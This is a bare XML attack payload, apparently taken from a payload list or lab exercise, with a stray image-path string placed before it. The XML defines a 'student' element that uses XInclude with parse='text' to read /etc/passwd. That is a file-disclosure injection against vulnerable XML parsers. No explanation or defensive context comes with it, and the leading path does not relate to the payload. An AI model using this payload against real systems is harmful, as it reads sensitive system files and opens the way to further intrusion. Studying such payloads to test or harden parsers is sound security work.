 <?xml version="1.0"?>
<student
xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text"
href="/etc/passwd">
</xi:include>
</student>